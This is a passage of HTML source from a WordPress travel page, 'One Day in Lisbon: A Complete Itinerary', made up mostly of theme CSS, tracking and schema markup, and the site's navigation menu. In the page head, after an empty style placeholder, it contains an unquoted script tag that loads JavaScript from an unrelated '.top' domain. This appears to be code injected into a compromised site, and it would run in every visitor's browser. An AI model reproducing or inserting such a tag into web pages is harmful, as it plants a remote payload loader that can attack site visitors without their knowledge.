    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f8ab08 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f8ab08;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f8ab08 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f8ab08;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f8ab08 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    body, p {
    	font-size:16px;
	
    }



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #f8ab08;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #f8ab08;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #f8ab08;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #f8ab08 transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #000000;
    }
</style>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJ4T9G8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lisbongo.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/travel/",
                    "name": "Travel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/one-day-in-lisbon/",
                    "name": "One Day in Lisbon: A Complete Itinerary"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #f8ab08;
}

.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    background-color: #c78700;
}

/* Mİ - 2023-02-12 */
.white-menu #td-header-menu .td-normal-menu .sub-menu {
	min-width: 250px;
}
.td_smart_list_4 .td-sml4-description p {
	font-size: 1.13rem;
	line-height: 1.92rem;
	margin-bottom: 1.5rem;
}
.td-post-content ul li, .mce-content-body ul li, .wpb_text_column ul li, .comment-content ul li {
	font-size: 1.13rem;
	line-height: 1.92rem;
}

/* Mİ - 2023-07-15 */
@media (max-width: 767px) {
	.td-container.td-post-template-3 {
		padding-right: 1rem;
		padding-left: 1rem;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-208 single-format-standard one-day-in-lisbon global-block-template-1 td-newsmag-travel single_template white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-3201 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en" class="td-mobile-main-menu"><li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-first menu-item-2298"><a href="javascript:void(0);">Visit Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1272"><a href="https://lisbongo.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2263"><a href="https://lisbongo.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li id="menu-item-2264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li id="menu-item-1229" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="javascript:void(0);">English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1229-es" class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
